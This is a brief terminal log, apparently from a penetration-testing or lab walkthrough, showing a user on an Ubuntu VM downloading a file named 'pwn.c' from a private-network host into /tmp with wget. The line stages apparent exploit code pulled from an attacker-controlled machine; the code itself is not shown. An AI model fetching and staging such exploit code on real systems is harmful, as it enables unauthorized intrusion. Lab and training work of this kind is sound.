 vmware@ubuntuvm:/tmp$ wget http://192.168.43.208/pwn.c
--05:57:20--  http://192.168.43.208/pwn.c
           => `pwn.c'
Connecting to 192.168.43.208:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 4,827 (4.7K) [text/x-csrc]
100%[====================================================================================>] 4,827         --.--K/s
05:57:20 (497.34 MB/s) - `pwn.c' saved [4827/4827]